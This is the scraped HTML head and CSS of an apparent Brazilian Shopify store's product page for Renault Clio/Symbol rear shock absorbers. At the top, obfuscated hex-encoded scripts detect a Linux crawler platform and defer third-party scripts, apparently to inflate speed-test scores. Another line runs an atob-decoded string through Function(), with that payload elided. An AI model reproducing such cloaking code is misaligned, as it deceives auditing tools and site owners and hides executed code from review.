

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npximports.com.br/products/2144496052
body_size: 71135
content:
<!doctype html>

<html class="no-js" lang="pt-BR">
  <head><script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script>
<script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer4 = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer4.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script><script defer>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
  n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
  if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
  n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '');
</script>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#d3ac00"><title>Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015
</title><meta name="description" content="Aplicação: - Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015 - Renault Symbol 1999 em diante ______________________________________________________________ Valor referente ao par, não vendemos um só. _______________________________________________________"><link rel="canonical" href="https://npximports.com.br/products/2144496052"><link rel="shortcut icon" href="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_96x96.png?v=1685793626" type="image/png"><link rel="preload" as="style" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="preload" as="script" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650">   
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://pay.shopify.com"> 
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.css?v=44329677166622589231730481650" rel="stylesheet" media="print" onload="this.media='all'">
    <link href="//npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650" rel="stylesheet">
    
    

    
  
    
  
    
    
    <meta property="og:type" content="product">
  <meta property="og:title" content="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015"><meta property="og:image" content="http://npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317">
    <meta property="og:image:secure_url" content="https://npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="454,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="Aplicação: - Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015 - Renault Symbol 1999 em diante ______________________________________________________________ Valor referente ao par, não vendemos um só. _______________________________________________________"><meta property="og:url" content="https://npximports.com.br/products/2144496052">
<meta property="og:site_name" content="NPX Imports"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015">
  <meta name="twitter:description" content="Aplicação: - Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015 - Renault Symbol 1999 em diante ______________________________________________________________ Valor referente ao par, não vendemos um só. ______________________________________________________________ Conversões: - 25045 - AMD82874 - GB47828 ______________________________________________________________ Atenção: - É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO! - A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado. ______________________________________________________________ Observações: - Antes de efetuar a compra tire todas suas dúvidas no campo perguntas. - Para pecas mecânicas técnicas confirme a aplicação com seu mecânico. - Não use endereços de caixa postal, transportadoras">
  <meta name="twitter:image" content="https://npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783_600x600_crop_center.jpg?v=1693002317">
    <link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npximports.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;

    --price-color              : #47b14a;
    --price-compare-color      : #db2020;    
    --text-color               : #222222;
    --text-color-rgb           : 34, 34, 34;
    --heading-color            : #1c1b1b;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #d3ac00;
    --accent-color-rgb         : 211, 172, 0;
    --link-color               : #838383;
    --link-color-hover         : #5d5d5d;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(211, 172, 0, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #00aa00;
    --success-background: rgba(0, 170, 0, 0.11);

    --primary-button-background      : #d3ac00;
    --primary-button-background-rgb  : 211, 172, 0;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #d3ac00;
    --secondary-button-background-rgb: 211, 172, 0;
    --secondary-button-text-color    : #ffffff;
    --cookie-button-background    : #d3ac00;
    --cookie-button-background-rgb: 211, 172, 0;
    --cookie-button-text-color    : #ffffff;    

    --cor-da-borda-botao-mini-cart    : #d3ac00;
    --cor-de-fundo-botao-mini-cart: #ffffff;
    --cor-do-texto-botao-mini-cart    : #000000;
    --cor-ativa-botao-mini-cart    : #000000;
    
    --header-background      : #000000;
    --header-text-color      : #222222;
    --header-icon-color      : #d3ac00;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #d3ac00;

    --header-menu-background    : #000000;
    --header-menu-text-color    : #ffffff;   
    --header-menu-text-color-hover    : #d3ac00;  

    --footer-background-color:    #000000;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #e1e3e4;
    --footer-body-text-color-rgb: 225, 227, 228;
    --footer-accent-color:        #d3ac00;
    --footer-accent-color-rgb:    211, 172, 0;
    --footer-border:              #d3d3d3;
    
    --flickity-arrow-color: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);
    --flickity-arrow-color-hover: linear-gradient(180deg, rgba(33, 37, 41, 0.75), rgba(33, 37, 41, 0.75) 100%);--product-on-sale-accent           : #47b192;
    --product-on-sale-accent-rgb       : 71, 177, 146;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #00a500;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #0774d7;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #00a500;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --opacidade-da-sombra-colecoes-produtos : 0, 0, 0;
    --opacidade-da-sombra-pagina-produtos : 0, 0, 0;  

    --mobile-section-gutter : 50px;
    --desktop-section-gutter: 60px;
    
    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 20px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <style>
  /*TEMA ESTILO 3D*//*ESTILO BLOCOS ARREDONDADOS PÁGINA DE PRODUTOS*/
  .card {}
  
   @media screen and (min-width: 1000px) {
  .sourcezoomImg {}
  }

  .card,
  .featured-product {
    border-radius: 8px !important;
  }

   @media screen and (max-width: 641px) {
  .collection . card {
    border-radius: none !important;
  }
  }

  .sourcezoomImg {
      border-radius: 8px !important;
  }

  @media screen and (min-width: 641px) {
  .mini-cart {
    border-radius: 8px !important;
  }
  }

  /*ESTILO BLOCOS ARREDONDADOS COLEÇÕES DE PRODUTOS*/
  .product-item {
    transform: scale(.95);box-shadow: 0px 0px 6px -2px rgba(var(--opacidade-da-sombra-colecoes-produtos), 0.38);padding: 0.7rem 0.5rem;
    border-radius: 8px !important;
  }

  .product-item__label-list {
    top: 0px;
  }

  .product-item__label-list>.product-label {
    border-radius: 6px;
    margin-left: 14px;
    margin-top: 2px;
    padding-top: 6px;
  }

  .product-item__price-list {
    margin-top: -15px;
  }

  .product-list {
    border: none !important;
  }

  @media screen and (min-width: 641px) {
  .product-list {
    background: unset !important;
  }
  }

  @media screen and (min-width: 1000px) {
  .product-list::before {
    border: 0px !important;
  }
  }

  .product-item::after {
    box-shadow: 0px 0 var(--border-color), 0 0px var(--border-color) !important;
  }/*BORDA GALERIA DE IMAGENS*/
  .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
    border: 1px solid var(--border-color);
    border-radius: 8px !important;
  }
    
  /*ESTILO IMAGENS ARREDONDADOS*/
  .product-item.product-item--vertical .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__carousel .aspect-ratio img, .aspect-ratio video, .aspect-ratio svg {
    border-radius: 8px;
  }

  .product-gallery__thumbnail, .product-gallery__thumbnail-list img, .product-gallery__thumbnail-list video, .product-gallery__thumbnail-list svg {
    border-radius: 8px;
  }


  /*ESTILO BOTÕES ARREDONDADOS*/
  .button {
    border-radius: 30px;
  }
  .shopify-payment-button__button--unbranded, .botao-whatsapp {
    border-radius: 30px !important;
  }


  /*ESTILO FORMULÁRIOS ARREDONDADOS*/
  .form__field {
    border-radius: 8px;
  }


  /*ESTILO SELETOR DE VARIANTES ARREDONDADO*/
  .block-swatch__item, .variant-swatch__item, .variant-swatch__item > .aspect-ratio img {
    border-radius: 6px !important;
  }

  /*ESTILO SELETOR DE QUANTIDADE ARREDONDADO*/
  .quantity-selector {
    border-radius: 30px !important;
  }  


  /*ESTILO ARREDONDADO BANNERS*/
  .block-list__item > :first-child,
  .image-with-text img {
    border-radius: 8px;
  }
  

   @media screen and (min-width: 641px) {
  .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
    border-radius: 8px !important;
  }
  }

  /*ESTILO ARREDONDADO MENU FOOTER*/
  @media screen and (max-width: 640px) {
  .footer__collapsible_style {
    border-radius: 8px;
  }
  }

    /*ANIMAÇÃO VISUAL BLOCO COLEÇÕES DE PRODUTOS*//*ANIMAÇÃO VISUAL ZOOM BLOCO COLEÇÕES DE PRODUTOS*/.product-item:hover .product-item__image-wrapper {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 1
  }/*VELOCIDADE DA ANIMAÇÃO*/
  .product-item, .product-item__image-wrapper {
    transition: all 0.4s;
  }

  /*AJUSTE DOS PREÇOS COLEÇÕES*/
  .product-item__price-list {
    display: flex !important;
    align-items: center !important;
    flex-direction: column-reverse;
  }

  /*LIMITAR 2 LINHAS DE TITULO NA COLEÇÕES DE PRODUTOS*/
  .product-item__vendor,
  .product-item__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  } 

  .product-item__label-list>.product-label {
    border-radius: 12px !important;
  }

  /*AJUSTE ICONE CARRINHO*/.header__cart-count {
    right: -1px !important;
  }

  @media screen and (min-width: 1280px) {
  .header__cart-icon {
    margin-right: 12px !important;
  }
  }

  @media screen and (max-width: 640px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 34px !important;
  }
  }@media screen and (min-width: 1280px) {
  .mini-cart .icon--nav-triangle-borderless {
    right: 26px !important;
  }
  }/*ESTILO PARCELAS COLEÇÕES DE PRODUTOS*/.estilo-parcelas-colecao {
      font-weight: 600;
      color: black;
    }.parcelas-12x-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO PREÇO PIX COLEÇÕES DE PRODUTOS*/
    .pix-colecoes-produto {
      font-size: 14px;
      color: #576168;
    }/*ESTILO CONTADOR COLEÇÕES*/.colecao-keGPiK {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 2.65rem;
    width: 100%;
    margin: 10px 0 0 0;
  }

  .colecao-eyAEVE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: rgb(255, 255, 255);
    box-shadow: #47b192 0px 0px 0px 1px inset;
    border-radius: 6px;
    overflow: hidden;
  }

  .colecao-dJDCfE {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    flex-shrink: 0;
    height: 100%;
    background: #47b192;
    width: 4.125rem;
  }

  .colecao-kAtFBN {
    font-size: 0.625rem;
    line-height: 0.875rem;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    background: transparent;
  }

  .colecao-kAtFBN div span {
    display: block;
    font-size: 13px;
    line-height: 10px;
    font-weight: 800;
    color: #47b192;
  }

  .colecao-igWKZA {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: space-between;
    margin-top: 4px;
  }

  .colecao-igWKZA span {
    font-weight: 800;
    line-height: 1rem;
    color: #47b192;
    text-transform: uppercase;
  }

  .colecao-timer-dias {
    background: #ffffff;
    display: flex;
    padding: 3px;
    border-radius: 6px;
    align-items: center;
  }

  .colecao-timer {
    display: block;
    margin: -2px 0 0 0;
  }

  .colecao-timer-display {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    align-items: center;
  }

  .colecao-timer-block {
    position: relative;
    padding: 0 4px;
  }

  .colecao-timer-block:not(:last-child):after {
    content: ":";
    position: absolute;
    right: -2px;
    top: 0;
  }

  .colecao-timer-block__num {
    display: block;
    text-align: center;
  }

  @media (max-width: 1250px) {
  .colecao-kAtFBN {
    font-size: 9px;
  }

  .colecao-kAtFBN div span {
    font-size: 10px;
  }

  .colecao-timer-dias {
    padding: 0;
  }

  .colecao-timer-block {
    padding: 0 1px 0 3px;
  }
  }/*AJUSTE IMAGEM DE PROMOÇÃO CABEÇALHO*/  
  @media screen and (max-width: 640px) {
  .imgdopc {
    display: none;
  }
  }
    
  @media screen and (min-width: 641px) {
  .imgdomob {
    display: none;
  }
  }

  /*COR ICONES CABEÇALHO*/
  .header__action-item,
  .header__cart-icon svg,
  .header-delivery-icon svg {
     color: #d3ac00 !important;
     fill: #d3ac00 !important;
  }

  /*COR FRETE GRÁTIS CARRINHO*/
  .alert--tight {
    background: #daefe7 !important;
    color: #11b274 !important;
  }
 

  /*CARRINHO WAREPLUS*/

  

  
  
  
  
  

  .cart-upsell .discount__percentage {
    background: #47B192 !important;
  }

  .cart-upsell .product-label--on-sale.pagina-produto.pagina-produto {
    background: #47B192 !important;
  }

  .cart-upsell .product-pix {
    background: #f6f6f6 !important;
  }

  .cart-upsell .product-pix svg {
    fill: #47b192 !important;
  }

  .cart-upsell .pix-value div {
    background: #47b192 !important;
  }

  .cart-upsell .product-form__add-button.button.button--primary {
    background: #47B192 !important;
  }

  .modal .cart-upsell .product-meta__title {
    margin-bottom: 6px !important;
  }
  
  .cart-upsell .product-gallery__carousel-wrapper {
    width: auto;
  }

  .cart-upsell .product-gallery .scroller,
  .cart-upsell .produto-fotos-zoom-alert {
    display: none !important
  }

  .cart-upsell .card__section {
    padding: 2px !important;
  }

  .cart-upsell {
    padding: 20px !important;
  }

  modal__inner {
    display: flex;
    justify-content: center;
  }

  .cart-upsell .featured-product>* {
    display: block !important;
    vertical-align: middle !important;
    width: 100% !important;
  }

  .cart-upsell_modal {
    width: 100%;
    height: 100%;
    max-height: 100% !important;
    max-width: 500px;
    border-radius: 0px !important;
    right: 0;
    transition: transform 0.4s cubic-bezier(0.18, 1.25, 0.4, 1), visibility 0.4s linear;
    position: absolute;
    background: var(--secondary-background);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
  }

  .cart-upsell .card {
    border: 0 !important;
  }
  
  .just-wrapper-cart .quantity-selector {
    height: 38px;
  }

  .just-wrapper-cart .quantity-selector__button {
    padding: 0 12px;
  }

  .just-wrapper-cart .quantity-selector__value {
    padding: 0 0px;
  }

  .just-wrapper-cart .quantity-selector__value {
    width: 40px;
  }
  
  .mini-cart__recommendations .parcelas-12x-colecoes-produto,
  .mini-cart__recommendations .pix-colecoes-produto {
    display: none;
  }

  .mini-cart__recommendations .product-item__price-list .price {
    display: inline-block;
    margin-top: 0;
  }
  
  .mini-cart__line-item-list {
    max-height: max-content !important;
  }
  
  .botaoaddcarrinho,
  .buttondrawerupsell {
    background: linear-gradient(270deg, rgba(0, 178, 122, 0.15), rgba(0, 178, 122, 0.15) 100%);
    color: #00b27a;
  }
  
  a.header__action-item-link.header__cart-toggle[aria-expanded="true"]+span.drawer__overlay {
    content: "";
    position: fixed;
    top: 0;
    height: 100vh;
    width: 100vw;
    background: #000000;
    visibility: visible;
    opacity: .3;
    transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
    display: block !important;
    left: 0;
    z-index: 1;
  }
  
  header.drawer__header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 25px;
    border-bottom: 1px solid var(--border-color);
  }
  
  header.drawer__header p.drawer__title.heading {
    display: flex;
    margin: 0;
    align-items: center;
    gap: 10px;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
  }
  
  button.drawer__close-button.tap-area svg.icon.icon--close {
    width: 16px;
    height: 16px;
  }
  
  #mini-cart {
    display: flex;
    width: auto;
    max-width: 100%;
    position: fixed !important;
    height: 100% !important;
    top: 0 !important;
    border-radius: 0 !important;
    transition: all 0.3s ease !important;
    max-height: 100% !important;
    right: 0 !important;
    transform: none !important;
  }
  
  .just-wrapper-cart {
    height: 100%;
    width: 89vw;
    display: flex;
    flex-direction: column;
    max-width: 500px;
  }
  
  .mini-cart__inner {
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }
  
  .mini-cart__content.mini-cart__content--empty {
    height: calc(100% - 65px);
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .mini-cart__content .mini-cart__line-item-list {
    flex-grow: 1;
    flex: 1;
  }
  
  .mini-cart__recap {
    flex: none !important;
  }
  
  .mini-cart__line-item {
    padding: 15px 0;
    line-height: 1.2;
  }
  
  span.mini-cart__amount-saved {
    width: 100%;
    display: block;
    text-align: right;
  }
  
  a.mini-cart__product-title.text--strong.link {
    line-height: 1.3;
  }
  
  .just-wrapper-cart .quantity-selector {
    border: 1px solid var(--border-color);
  }
  
  .mini-cart__content .mini-cart__alert-wrapper {
    padding-top: 10px;
  }
  
  div#mini-cart .product-list a.product-item__title.text--strong.link {
    line-height: 1.2;
  }
  
  #mini-cart .modal__dialog.modal__dialog--stretch {
    height: 100%
  }
  
  #mini-cart p.title.h4 {
    font-weight: 500;
    text-align: center;
    line-height: 1;
    font-size: 16px;
    text-transform: uppercase;
  }
  
  .mini-cart__content.mini-cart__content--empty header.drawer__header {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
  }
  
  .just-wrapper-cart .mini-cart__content {
    display: block;
    height: 100%;
    max-height: 100vh;
  }
  
  @media (max-width: 767px) {
    .mini-cart__recap {
      flex-basis: 1 !important;
      flex: 1 !important;
      line-height: 1.2;
      flex-basis: 15% !important;
    }
    
    #mini-cart p.title.h4 {
      margin-bottom: 8px;
    }
    
    .mini-cart__line-item {
      padding: 10px 0;
    }
    
    header.drawer__header {
      padding: 10px 20px;
    }
    
    .mini-cart__content .mini-cart__alert-wrapper {
      padding-top: 0;
    }
    
    #mini-cart {
      left: auto;
    }
  }
  
  @media (max-width: 450px) {
    div#mini-cart,
    #mini-cart form,
    .just-wrapper-cart {
      width: 100%;
    }
  }
  
  @media (max-width: 400px) {
    .mini-cart__recap {
      flex-basis: 15% !important;
    }
  }
  
  .product-item.upsell-item.product-item--vertical {
    padding: 10px;
  }
  
  .upsell-item .product-item__label-list .product-label {
    display: none;
  }
  
  .drawer__close-button {
    color: #000;
  }
  
  .mini-cart__inner {
    overflow-x: hidden;
    overflow-y: auto;
    flex-grow: 1;
  }
  
  .drawer__header svg {
    width: 30px;
    height: 20px;
    margin: 0 !important;
  }
  
  .mini-cart__recommendations .product-item__vendor .product-item__title {
    -webkit-line-clamp: 1;
  }
  
  .mini-cart__recommendations .product-item--vertical .product-item__action-list {
    margin: 0;
  }
  
  .mini-cart__recommendations:not([hidden]) {
    display: block;
  }
  
  .mini-cart__recommendations-inner {
    padding: 16px 16px;
    background: #f7f7f7;
  }
  
  .mini-cart__recap {
    padding: 0px 20px 20px !important;
  }
  
  .mini-cart__recommendations-heading {
    margin-top: 0 !important;
  }
  
  .mini-cart__recap-price-line {
    margin-top: 12px;
  }
  
  .mini-cart__recommendations .product-item-meta__title {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  
